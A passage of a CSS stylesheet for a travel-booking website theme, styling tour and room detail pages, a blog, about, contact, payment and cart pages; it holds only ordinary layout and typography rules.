  padding-bottom: 30px;
}
.cruise-overview-item .text {
  font-family: 'Open sans';
  color: #333333;
  line-height: 25px;
  padding-top: 25px;
}
.ship-highlight-list {
  padding: 0;
  list-style: none;
}
.ship-highlight-list li {
  position: relative;
  padding: 6px 0 6px 30px;
}
.ship-highlight-list li:before {
  color: #111;
  content: '\f178';
  position: absolute;
  left: 0;
  font-size: 10px;
  font-family: 'FontAwesome';
}
.cruise-overview-book {
  padding: 20px 0 30px 0;
  position: relative;
}
.cruise-overview-book:before {
  border-top: 1px solid #e9e9e9;
  top: 0;
  display: block;
  left: -35px;
  right: -30px;
  position: absolute;
  content: '';
}
/* End Cruise Overview */
/*============== End Cruise Detail =========*/
/*============= Tour Detail ===========*/
/* Text */
.tour-detail-text {
  color: #333333;
  line-height: 25px;
  font-family: 'Open sans';
}
.tour-detail-text p {
  margin-bottom: 0;
}
/* End Text */
/* Tour Overview */
.tour-overview .detail-sidebar .scroll-heading {
  padding-top: 40px;
}
.tour-overview .tour-overview-cn {
  padding-top: 45px;
  border-bottom: 1px solid #e9e9e9;
}
.tour-description .title-detail {
  padding-bottom: 30px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.tour-description .tour-detail-text {
  margin-top: 20px;
}
.tour-itinerary {
  margin-top: 40px;
}
.tour-itinerary .panel-group {
  margin-top: 35px;
}
/* End Tour Overview */
/* Optional Activities */
.optional-acitivites .detail-sidebar .scroll-heading {
  padding-top: 90px;
}
.optional-acitivites .optional-acitivites-cn {
  padding-top: 90px;
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 20px;
}
.optional-list {
  margin-top: 0px;
}
.optional-list h4 {
  font-family: 'Open sans';
  color: #333333;
  font-size: 14px;
  font-weight: bold;
  margin-top: 25px;
}
.optional-list p {
  position: relative;
  padding-left: 160px;
  line-height: 25px;
  font-family: 'Open sans';
  color: #555555;
  margin-bottom: 3px;
}
.optional-list p span {
  display: block;
  width: 155px;
  color: #333333;
  position: absolute;
  top: 0;
  left: 0;
}
/* End Optional Activities */
/* Accomodation */
.accomodation .detail-sidebar .scroll-heading {
  padding-top: 70px;
}
.accomodation .accomodation-cn {
  padding-top: 70px;
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 20px;
}
/* End Accomodation */
/* Meals */
.tour-meals .detail-sidebar .scroll-heading {
  padding-top: 70px;
}
.tour-meals .tour-meals-cn {
  padding-top: 80px;
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 20px;
}
.tour-meals-gallery {
  clear: both;
  overflow: hidden;
  list-style: none;
  padding: 0;
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 15px;
}
.tour-meals-gallery li {
  width: 20%;
  float: left;
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
.tour-meals-gallery li img {
  width: 100%;
}
/* ENd Meals */
/* Necessary */
.tour-necessary .detail-sidebar .scroll-heading {
  padding-top: 75px;
}
.tour-necessary .tour-necessary-cn {
  padding-top: 75px;
}
.tour-necessary .tour-necessary-cn .tour-detail-text {
  padding-bottom: 20px;
}
/* End Necessary */

/* Room Detail */
.room-detail .featured-service {
  margin-top: 20px;
}
.room-detail .featured-service h2 {
  margin: 0;
  font-weight: 900;
  font-size: 28px;
  color: #333333;
  text-transform: uppercase;
  line-height: 1.4em;
}
.room-detail .featured-service .service-list li {
  width: 100%;
}
.room-detail .detail-slider {
  margin-top: 30px;
}
.room-detail .room-desc {
  margin-top: 20px;
}
.room-detail .room-desc p {
  line-height: 1.8em;
  color: #333333;
  font-family: 'Open sans';
}
.check-room > .row > [class*="col-"]:last-child,
.check-room > .row > [class*="col-"],
.room-detail > .row > [class*="col-"]:last-child,
.room-detail > .row > [class*="col-"] {
  border-width: 0;
}
.check-room {
  margin-top: 30px;
}
.date-picker-price .date-head {
  text-align: center;
  color: #333333;
  font-family: 'Open Sans';
  border:1px solid #dedede;
  margin-top: 30px;
  border-bottom-width:0;
  overflow: hidden;
  font-size: 0;
}
.date-picker-price .date-head h2 {
  margin: 0;
  line-height: 48px;
  font-size: 18px;
  display: inline-block;
  font-weight: 600;
  vertical-align: middle;
}
.date-picker-price a {
  vertical-align: middle;
  float: left;
  font-size: 18px;
  display: inline-block;
  padding:12px 15px;
  border-right: 1px solid #dedede;
  .-webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.date-picker-price a:hover {
  background-color: #f1f1f1;
}
.date-picker-price a.next {
  float: right;
  border-right-width: 0;
  border-left: 1px solid #dedede;
}
.date-picker-price .data-price {
  width: 100%;
  vertical-align: middle;
  margin-bottom: 0;
}
.date-picker-price .data-price thead {
  background-color: #f1f1f1;
  border:1px solid #dedede;
}
.date-picker-price .data-price thead th {
  font-weight: normal;
  font-family: 'Open Sans';
  text-align: right;
  padding: 15px 12px;
  font-weight: 600;
  border-width: 0;
}
.date-picker-price .data-price td {
  padding: 20px 12px;
  border:1px solid #dedede;
  text-align: center;
  font-family: 'Open Sans';
  color: #333333;
  font-size: 13px;
}
.date-picker-price .data-price td .day {
  clear: both;
  display: block;
  text-align: right;
  font-size: 11px;
}
.date-picker-price .data-price td.other-month {
  color: #999;
}
.date-picker-price .data-price td.date-select {
  background-color: #7da9f8;
}
.date-picker-price .data-price td.date-select .price {
  color: #fff;
}

.check-room .price-book {
  margin: 20px 0;
}
/* End Room Detail */



/*============= End Tour Detail ===========*/
/* 14. Blog Page 
 --------------------------------------------------------------------------------*/
.blog-content > .row {
  margin-left: 10px;
  margin-right: 10px;
}
.blog-content > .row > [class*="col-"] {
  padding-left: 20px;
  padding-right: 20px;
}
.search-blog {
  position: absolute;
  right: 30px;
  top: 0;
  bottom: 1px;
  padding-left: 45px;
  border-left: 1px solid #dedede;
}
.search-blog .search-blog-input {
  width: 170px;
  outline: none;
  border: 0;
  padding: 9px 0;
  background-color: transparent;
  color: #666666;
  font-family: Georgia;
  font-style: italic;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.search-blog .search-blog-input:-moz-placeholder {
  color: #666666;
}
.search-blog .search-blog-input:-ms-input-placeholder {
  color: #666666;
}
.search-blog .search-blog-input::-webkit-input-placeholder {
  color: #666666;
}
.search-blog .btn-search-blog {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 45px;
  left: 0;
  display: block;
  background-color: #fff;
  outline: none;
  text-align: center;
  text-indent: -9999px;
  border: 0;
}
.search-blog .btn-search-blog:focus {
  outline: none;
}
.search-blog .btn-search-blog:after {
  content: '\f002';
  font-family: 'FontAwesome';
  position: absolute;
  text-indent: 0;
  left: 50%;
  top: 50%;
  font-size: 18px;
  color: #999999;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.widget .title-sidebar {
  color: #111111;
  margin: 0;
  padding: 0;
  font-size: 24px;
}
.widget_categories,
.widget_archive {
  margin-top: 25px;
}
.widget_categories ul,
.widget_archive ul {
  margin-top: 15px;
  padding: 0;
  list-style: none;
}
.widget_categories ul li,
.widget_archive ul li {
  position: relative;
  padding: 10px 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.widget_categories ul li:first-child,
.widget_archive ul li:first-child {
  background: none;
}
.widget_categories ul li:hover:before,
.widget_archive ul li:hover:before {
  color: #049905;
  left: 5px;
}
.widget_categories ul li:before,
.widget_archive ul li:before {
  content: '\f178';
  left: 0;
  position: absolute;
  color: #000;
  top: 16px;
  font-family: 'FontAwesome';
  font-size: 10px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.widget_categories ul li a,
.widget_archive ul li a {
  padding-left: 25px;
  display: inline-block;
  color: #333333;
  line-height: 25px;
  font-family: 'Open sans';
  text-decoration: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.widget_categories ul li a:hover,
.widget_archive ul li a:hover {
  color: #049905;
}
.widget_categories ul li ul,
.widget_archive ul li ul {
  padding-left: 20px;
  background: url('../images/bg-border-v.png') repeat-x top left;
  margin-top: 10px;
}
.widget_categories ul li ul li:last-child,
.widget_archive ul li ul li:last-child {
  padding-bottom: 0;
}
.widget_recent_entries {
  margin-top: 40px;
}
.widget_recent_entries ul {
  margin: 10px 0 0 0;
  padding: 0;
  list-style: none;
}
.widget_recent_entries ul li {
  background: url('../images/bg-border-v.png') repeat-x top left;
  padding: 10px 0;
  line-height: 25px;
}
.widget_recent_entries ul li:first-child {
  background: none;
}
.widget_recent_entries ul li a {
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  text-decoration: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.widget_recent_entries ul li a:hover {
  color: #049905;
}
.widget_recent_entries ul li span {
  color: #888888;
  font-family: 'Georgia';
  font-style: italic;
  margin-left: 2px;
}
.widget_tag_cloud {
  margin-top: 45px;
}
.widget_tag_cloud .tagcloud {
  overflow: hidden;
  margin-top: 20px;
}
.widget_tag_cloud .tagcloud a {
  display: block;
  float: left;
  color: #333333;
  font-family: 'Open sans';
  border: 1px solid #dedede;
  padding: 5px 9px;
  margin-left: 5px;
  font-weight: 300;
  margin-top: 5px;
  font-size: 14px !important;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.widget_tag_cloud .tagcloud a:hover {
  color: #049905;
  border-color: #049905;
}
.widget_archive {
  margin-top: 55px;
}
.widget_flickr {
  margin-top: 40px;
}
.widget_flickr ul {
  margin: 15px -5px 0 -5px;
  padding: 0;
  overflow: hidden;
  list-style: none;
}
.widget_flickr ul li {
  margin-top: 10px;
  width: 33.333333%;
  float: left;
  position: relative;
  padding-left: 5px;
  padding-right: 5px;
}
.widget_flickr ul li a {
  display: block;
}
.widget_flickr ul li img {
  width: 100%;
  opacity: 0.5;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.widget_flickr ul li img:hover {
  opacity: 1;
}
.author-date a {
  color: #049905;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  border-bottom: 1px solid transparent;
}
.author-date a:hover {
  border-bottom-color: #049905;
}
.author-date span {
  color: #999999;
  font-family: 'Georgia';
  font-style: italic;
}
.post-meta {
  list-style: none;
  padding: 0;
  margin: 0;
}
.post-meta li {
  display: inline-block;
}
.post-meta li:before {
  content: '/';
  color: #999999;
  padding-left: 5px;
  padding-right: 5px;
}
.post-meta li:first-child::before {
  display: none;
}
.post-meta li a {
  color: #999999;
  font-family: Georgia;
  font-style: italic;
  text-decoration: none;
}
.post-meta li a span {
  color: #666666;
}
.post {
  position: relative;
}
.post .post-text {
  margin-left: -10px;
  margin-right: -10px;
}
.post .post-text [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
.post .post-text .author-date {
  margin-top: 18px;
}
.post .post-text h2 {
  line-height: 32px;
  margin: 5px 0 0 0;
  font-weight: 300;
  font-size: 30px;
  border-bottom: 1px solid #dedede;
  padding-bottom: 10px;
}
.post .post-text h2 a {
  color: #111111;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  display: block;
  text-decoration: none;
}
.post .post-text h2 a:hover {
  color: #049905;
}
.post .post-text .post-share a {
  margin-top: 10px;
}
.post .post-text p {
  line-height: 25px;
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  margin: 40px 0 0 0;
}
.post .post-text p a {
  font-style: italic;
  color: #888888;
  text-decoration: none;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.post .post-text p a:hover {
  border-color: #888888;
}
.post .post-text .post-meta {
  margin-top: 15px;
}
.post .post-media .image-wrap img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.post .post-media .image-wrap img:hover {
  opacity: 0.5;
}
.post .post-media .post-gallery {
  margin-top: -10px;
  margin-left: -5px;
  margin-right: -5px;
}
.post .post-media .post-gallery [class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}
.post .post-media .post-gallery img {
  margin-top: 10px;
  width: 100%;
}
.post .post-media .post-slide img {
  width: 100%;
}
.post .post-media .post-slide .owl-prev,
.post .post-media .post-slide .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  font-size: 54px;
  color: #fff;
  left: 20px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.post .post-media .post-slide .owl-prev:hover,
.post .post-media .post-slide .owl-next:hover {
  opacity: 0.5;
}
.post .post-media .post-slide .owl-next {
  left: inherit;
  right: 20px;
}
.post-cn .post {
  padding-top: 60px;
  padding-bottom: 50px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.post-cn .post:first-child {
  padding-top: 30px;
}
.navpage-post {
  overflow: hidden;
  padding: 15px 0 0 0;
  text-transform: uppercase;
}
.navpage-post a {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.navpage-post a:hover {
  border-color: #049905;
  color: #049905;
}
/* Post Single */
.post-single {
  /* Author About*/
}
.post-single .author-date {
  margin-top: 25px;
}
.post-single .title-post-head {
  line-height: 42px;
  margin: 10px 0 0 0;
  font-weight: 300;
  font-size: 42px;
}
.post-single .post-media {
  margin-top: 30px;
}
.post-single .post-content {
  margin-top: 30px;
  font-family: 'Open sans';
  color: #333333;
  font-size: 14px;
  line-height: 25px;
}
 .post-content p {
  margin-bottom: 15px;
 }
.post-single .post-content .title-single-content {
  color: #242424;
  font-size: 30px;
  font-weight: 300;
  font-family: 'Lato';
  margin-bottom: 30px;
}
.post-single .post-content .alignleft {
  margin-top: 5px;
  float: left;
  margin-right: 30px;
}
.post-single .post-content .alignleft img {
  width: auto !important;
}
.post-single .post-meta-share {
  overflow: hidden;
  padding: 8px 0;
  position: relative;
  margin-top: 30px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.post-single .post-meta-share:before {
  height: 1px;
  width: 100%;
  position: absolute;
  top: 0;
  content: '';
  display: block;
  left: 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.post-single .post-meta-share .post-meta {
  line-height: 32px;
}
.post-single .post-meta-share .post-share a:last-child {
  margin-right: 0;
}
.post-single .author-about {
  overflow: hidden;
  margin-top: 70px;
}
.post-single .author-about h4 {
  color: #111111;
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 30px 0;
}
.post-single .author-about .image {
  width: 135px;
  margin-right: 30px;
}
.post-single .author-about .image img {
  width: 100%;
}
.post-single .author-about .author-info {
  line-height: 28px;
}
.post-single .author-about .author-info h5 {
  margin: 0;
  display: inline-block;
  font-size: 18px;
  color: #333333;
  font-family: 'Open sans';
  font-weight: bold;
  margin-right: 10px;
}
.post-single .author-about .author-info .author-social {
  display: inline-block;
}
.post-single .author-about .author-info .author-social a {
  color: #59c45a;
  font-size: 18px;
  text-decoration: none;
  padding: 0px 7px;
}
.post-single .author-about .author-info p {
  color: #333333;
  line-height: 28px;
  font-family: 'Open sans';
  margin: 15px 0 0 0;
}
/*Comment */
#comments {
  margin-top: 70px;
}
.title-comment {
  font-size: 24px;
  color: #111;
  margin: 0;
}
.title-comment span {
  color: #666;
}
.commentlist {
  padding: 0;
  list-style: none;
  margin-top: 30px;
}
.commentlist .comment {
  padding-top: 25px;
  padding-bottom: 25px;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.commentlist .comment:last-child {
  padding-bottom: 0;
}
.commentlist .comment:first-child {
  padding-top: 0;
  background-image: none;
}
.commentlist .comment .comment-author {
  width: 80px;
  float: left;
  margin-right: 25px;
}
.commentlist .comment .comment-author img {
  padding: 6px;
  border: 1px solid #efefef;
  width: 100%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.commentlist .comment .comment-body {
  position: relative;
  font-family: 'Open sans';
  margin-left: 105px;
}
.commentlist .comment .comment-body cite {
  font-style: normal;
}
.commentlist .comment .comment-body cite a {
  color: #222222;
  font-weight: 600;
  text-decoration: none;
}
.commentlist .comment .comment-body small {
  font-size: #999999;
  font-weight: 300;
  border-left: 1px solid #999999;
  padding-left: 10px;
  margin-left: 10px;
  font-size: 14px;
}
.commentlist .comment .comment-body p {
  font-weight: 300;
  color: #333333;
  line-height: 25px;
  margin: 10px 0 0 0;
}
.commentlist .comment .comment-body .edit {
  position: absolute;
  right: 0;
  top: 0;
  color: #999999;
  font-size: 13px;
}
.commentlist .comment .comment-body .edit a {
  color: #999999;
  font-weight: 300;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.commentlist .comment .comment-body .edit a:hover {
  color: #59c45b;
}
.commentlist .comment .children {
  list-style: none;
  padding: 0;
  margin-left: 105px;
  padding-top: 25px;
}
.commentlist .comment .children .comment:last-child {
  padding-bottom: 0;
}
/* Live Form */
.leave-comment {
  margin-top: 60px;
}
.leave-comment .reply-title {
  color: #111111;
  font-size: 24px;
  margin: 0;
  line-height: 28px;
}
/* 15. About Page 
 --------------------------------------------------------------------------------*/
.about-cn {
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
}
.about-cn .about-searved {
  font-family: Georgia;
  font-style: italic;
  color: #333333;
  line-height: 1;
  float: left;
  margin-right: 30px;
  padding: 65px 30px 0 20px;
  height: 285px;
  position: relative;
}
.about-cn .about-searved:after {
  border: 8px solid #59c45a;
  border-top: 0;
  position: absolute;
  bottom: 0;
  left: 20px;
  right: 30px;
  content: '';
  display: block;
  height: 34%;
}
.about-cn .about-searved:before {
  border: 8px solid #59c45a;
  border-bottom: 0;
  position: absolute;
  top: 0;
  content: '';
  display: block;
  height: 35%;
  left: 20px;
  right: 30px;
}
.about-cn .about-searved span {
  display: block;
  font-size: 22px;
  text-indent: 30px;
}
.about-cn .about-searved ins {
  text-decoration: none;
  display: block;
  margin: 6px 0 20px 0;
  font-size: 80px;
}
.about-cn .about-text h1 {
  color: #111111;
  font-size: 34px;
  font-family: Georgia;
  font-style: italic;
  margin: 0;
  line-height: 30px;
}
.about-cn .about-text .about-description {
  color: #333333;
  font-family: 'Open sans';
  line-height: 25px;
  margin-top: 35px;
}
.team {
  margin-left: 30px;
  margin-right: 30px;
  padding-top: 30px;
  margin-top: 40px;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.team .team-head h2 {
  color: #111111;
  line-height: 28px;
  font-size: 24px;
  margin: 0;
}
.team .team-head p {
  color: #333;
  line-height: 25px;
  font-family: 'Open sans';
  margin: 20px 0 0 0;
}
.team .team-item {
  text-align: center;
  margin-top: 45px;
}
.team .team-item figure img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.team .team-item figure img:hover {
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.team .team-item h3 {
  color: #222222;
  font-size: 14px;
  line-height: 30px;
  font-weight: bold;
  margin: 10px 0 0 0;
}
.team .team-item span {
  font-family: 'Open sans';
  color: #696969;
  font-size: 12px;
  text-transform: uppercase;
}
.twitter {
  padding: 55px 30px;
  margin-top: 55px;
}
.twitter .bg-parallax,.twitter .bg-scroll,.twitter .bg-fixed {
  z-index: 0;
}
.twitter .twitter-cn {
  position: relative;
  z-index: 1;
}
.twitter .twitter-cn .icon {
  color: #fff;
  font-size: 34px;
}
.twitter .twitter-item p {
  color: #fefefe;
  font-size: 16px;
  line-height: 28px;
  font-family: Georgia;
  font-style: italic;
  margin: 0;
}
.twitter .twitter-item ul {
  margin: 15px 0 0 0;
  padding: 0;
  list-style: none;
  font-size: 0;
}
.twitter .twitter-item ul li {
  font-size: 12px;
  text-transform: uppercase;
  font-style: italic;
  display: inline-block;
  color: #fff;
  font-family: 'Open sans';
}
.twitter .twitter-item ul li:first-child:before {
  display: none;
}
.twitter .twitter-item ul li:before {
  content: '/';
  padding: 0px 10px;
}
.twitter .twitter-item ul li span {
  border-bottom: 2px solid rgba(255, 255, 255, 0.3);
}
.follow-about {
  padding-left: 30px;
  padding-right: 30px;
  text-align: center;
  margin-top: 20px;
}
.follow-about .follow-group {
  text-align: center;
}
.follow-about .follow-group a {
  float: none;
  display: inline-block;
  margin-left: 7px;
  margin-right: 7px;
  margin-top: 10px;
}
/* 16. Contact Page 
 --------------------------------------------------------------------------------*/
.contact-page {
  position: relative;
  padding-left: 30px;
  padding-right: 30px;
}
.contact-maps {
  height: 775px;
  position: relative;
  width: 100%;
}
.contact-maps #contact-maps {
  width: 100%;
  height: 100%;
}
.contact-cn {
  width: 430px;
  padding: 10px 30px 0 30px;
  position: absolute;
  z-index: 10;
  left: 0;
  right: 0px;
  margin: auto;
  bottom: 0;
  background-color: #fff;
}
.contact-cn h3 {
  color: #111111;
  font-size: 34px;
  font-family: Georgia;
  font-style: italic;
  line-height: 20px;
  margin: 0;
}
.contact-cn ul {
  list-style: none;
  padding: 0;
  margin: 0px 0 0 0;
}
.contact-cn ul li {
  padding: 5px 0 5px 30px;
  color: #666666;
  font-family: 'Open sans';
  font-weight: 300;
  line-height: 25px;
  position: relative;
}
.contact-cn ul li img {
  position: absolute;
  top: 10px;
  left: 0;
}
.contact-cn ul li a {
  color: #666666;
}
.contact-cn .form-contact {
  padding-top: 5px;
}
.contact-cn .form-contact .form-field {
  margin-top: 10px;
}
.contact-cn .form-contact .form-field.form-field-area .field-input {
  height: 125px;
}
/* 17. Payment Page 
 --------------------------------------------------------------------------------*/
.step {
  padding-left: 30px;
  padding-right: 30px;
}
.payment-step {
  margin: 0;
  padding: 0 0 10px 0;
  list-style: none;
  position: relative;
}
.payment-step:before {
  height: 0;
  left: -30px;
  right: -30px;
  border-top: 1px solid #e9e9e9;
  bottom: 0;
  display: block;
  content: '';
  position: absolute;
}
.payment-step li {
  width: 33.3333%;
  margin-top: 13px;
  float: left;
  position: relative;
}
.payment-step li.step-select:after,
.payment-step li.step-select:before {
  background-color: #59c45a;
}
.payment-step li.step-select span {
  text-indent: -9999px;
}
.payment-step li.step-select span:after {
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
  background: url('../images/icon-check-payment.png') no-repeat 50% 50%;
  content: '';
  display: block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  position: absolute;
}
.payment-step li.step-part:after {
  background-color: #59c45a;
}
.payment-step li:after,
.payment-step li:before {
  display: block;
  position: absolute;
  background-color: #d0d0d0;
  height: 10px;
  content: '';
  width: 50%;
  left: 0;
  top: 23px;
  border-top: 4px solid #f5f5f5;
  border-bottom: 4px solid #f5f5f5;
}
.payment-step li:before {
  right: 0;
  left: inherit;
}
.payment-step li span {
  display: block;
  position: relative;
  z-index: 1;
  margin: auto;
  width: 54px;
  height: 54px;
  background-color: #fff;
  border: 2px solid #efefef;
  color: #111111;
  font-weight: 300;
  line-height: 50px;
  font-size: 34px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.payment-step li p {
  color: #111111;
  font-size: 18px;
  line-height: 28px;
  margin: 5px 0 0 0;
}
.payment-room > .row {
  margin-left: 0px;
  margin-right: 0px;
}
.payment-room > .row > [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.payment-room .payment-info {
  margin-top: 30px;
}
.payment-room .payment-info h2 {
  color: #111111;
  font-size: 34px;
  line-height: 36px;
  font-weight: 300;
  margin: 0;
}
.payment-room .payment-info .star-room {
  color: #59c45a;
  font-size: 12px;
  display: block;
  margin-top: 10px;
}
.payment-room .payment-info .star-room i {
  margin-right: 2px;
}
.payment-room .payment-info ul {
  margin: 10px 0 0 0;
  padding: 0;
  list-style: none;
}
.payment-room .payment-info ul li {
  position: relative;
  color: #333333;
  font-family: 'Open sans';
  padding-left: 90px;
  line-height: 30px;
}
.payment-room .payment-info ul li span {
  position: absolute;
  left: 0;
  top: 0;
  font-weight: 600;
}
.payment-room .payment-price {
  margin-top: 45px;
  border: 1px solid #e8e8e8;
  background-color: #fbfbfb;
  font-family: 'Open sans';
  overflow: hidden;
}
.payment-room .payment-price figure {
  width: 270px;
  float: left;
}
.payment-room .payment-price figure img {
  max-width: 100%;
}
.payment-room .payment-price .total-trip {
  padding: 20px;
  margin-left: 270px;
}
.payment-room .payment-price .total-trip span {
  color: #333333;
  font-weight: 600;
  line-height: 26px;
  display: block;
}
.payment-room .payment-price .total-trip span small {
  font-size: 14px;
  font-weight: normal;
  color: #666666;
}
.payment-room .payment-price .total-trip p {
  margin: 10px 0 0 0;
  padding-top: 13px;
  line-height: 20px;
  border-top: 1px solid #e8e8e8;
}
.payment-room .payment-price .total-trip p ins {
  text-decoration: none;
  font-size: 16px;
  font-weight: 600;
  color: #25ab4b;
}
.payment-room .payment-price .total-trip p i {
  margin-top: 10px;
  display: block;
  color: #666;
  font-size: 13px;
}
.payment-form {
  background: url('../images/bg-border-v.png') repeat-x top left;
  margin: 30px 30px 0 30px;
}
.payment-form .form {
  position: relative;
  padding-bottom: 20px;
}
.payment-form .form:before {
  display: block;
  top: 0;
  bottom: 0;
  width: 1px;
  background: url('../images/bg-border-h.png') repeat-y top left;
  left: 50%;
  content: '';
  position: absolute;
}
.payment-offline .form:before {
  content: none;
}
.payment-form > .row {
  margin-left: -30px;
  margin-right: -30px;
}
.payment-form > .row > [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.payment-form h2 {
  margin: 0 0 25px 0;
  padding-top: 30px;
  color: #111111;
  font-size: 24px;
  line-height: 28px;
}
.payment-form span {
  color: #333333;
  font-family: 'Open sans';
  font-weight: bold;
  line-height: 25px;
  margin: 0px 0 0 0;
}
.payment-form span img {
  vertical-align: top;
  margin-left: 5px;
}
.payment-form .form-field {
  margin-top: 10px;
}
.payment-form .form-field .field-input {
  border: 1px solid #dedede;
  padding: 14px 20px;
  color: #333333;
  width: 100%;
  font-family: 'Open sans';
  outline: none;
}
.payment-form .form-field .field-input:-moz-placeholder {
  color: #333333;
}
.payment-form .form-field .field-input:-ms-input-placeholder {
  color: #333333;
}
.payment-form .form-field .field-input::-webkit-input-placeholder {
  color: #333333;
}
.payment-form .radio-checkbox {
  margin-top: 20px;
}
.payment-form ul {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
  overflow: hidden;
}
.payment-form ul li {
  float: left;
  width: 50%;
  padding: 5px 0;
}
.payment-form ul li .radio-checkbox {
  margin-top: 0;
}
.payment-form ul li .radio-checkbox label {
  color: #333;
  padding-left: 28px;
}
.payment-form label {
  margin-bottom: 0;
}
.payment-form .cart-number {
  margin-top: 30px;
}
.payment-form .cart-number .row {
  margin-left: -3px;
  margin-right: -3px;
}
.payment-form .cart-number .row [class*="col-"] {
  padding-left: 3px;
  padding-right: 3px;
}
.payment-form .cart-number .field-input {
  text-align: center;
  padding: 9px 5px;
}
.payment-form .card-holder {
  margin-top: 30px;
}
.payment-form .card-holder .field-input {
  padding: 9px 5px;
}
.payment-form .expiry-date {
  margin-top: 40px;
}
.payment-form .expiry-date:before {
  content: '/';
  left: 50%;
  position: absolute;
  color: #666;
  bottom: 6px;
  font-size: 18px;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.payment-form .expiry-date .row {
  margin-left: -10px;
  margin-right: -10px;
}
.payment-form .expiry-date .row [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
.payment-form .expiry-date .form-field .field-input {
  background: url('../images/icon-calendar.png') no-repeat right 10px center;
  padding: 9px 30px 9px 5px;
}
.payment-form .cvc-code {
  margin-top: 40px;
}
.payment-form .cvc-code .field-input {
  padding: 9px 5px;
}
.payment-form .submit {
  background: url('../images/bg-border-v.png') repeat-x top left;
  padding-top: 30px;
}
.payment-form .submit .awe-btn {
  margin-top: 20px;
}
.payment-offline .submit {
  margin-top: 15px;
  padding-top: 15px;
}
.payment-offline .submit p {
  text-align: left;
}
/* 18. Cart 
 --------------------------------------------------------------------------------*/
.cart-cn {
  padding: 0px 30px;
}
.cart-cn h1 {
  margin: 15px 0 0 0;
  font-size: 34px;
  font-family: 'Lato';
  font-weight: 300;
}
.cart-cn .tb-cart {
  margin-bottom: 0;
  margin-top: 10px;
